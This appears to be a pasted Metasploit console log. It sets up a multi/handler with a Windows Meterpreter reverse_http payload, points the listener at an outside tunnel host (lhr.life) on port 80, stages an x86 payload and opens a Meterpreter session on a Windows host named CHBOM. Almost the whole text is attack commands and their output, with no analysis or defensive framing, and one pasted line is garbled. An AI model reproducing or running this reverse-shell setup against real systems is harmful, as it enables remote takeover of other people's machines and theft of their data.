 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf6 exploit(multi/handler) > set LHOST 7c896fbe63ffa0.lhr.life
LHOST => 7c896fbe63ffa0.lhr.life
msf6 exploit(multi/handler) > set ReverseListenerBindAddress localhost
ReverseListenerBindAddress => localhost
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://localhost:80
[!] http://localhost:80 handling request from ::1; (UUID: xcxn7ryq) Without a database connected that payload UUID tracking will not work!
[*] http://localhost:80 handling request from ::1; (UUID: xcxn7ryq) Staging x86 payload (176220 bytes) ...
[!] http://localhost:80 handling request from ::1; (UUID: xcxn7ryq) Without a database connected that payload UUID tracking will not work!
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (::1:80 -> 127.0.0.1 ) at 2023-01-30 10:07:32 -0500
set ReverseListenerBindAddresssessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows CHBOM\Amine @ CHBOM ::1:80 -> 127.0.0.1 (192.168.10.69)
msf6 exploit(multi/handler) >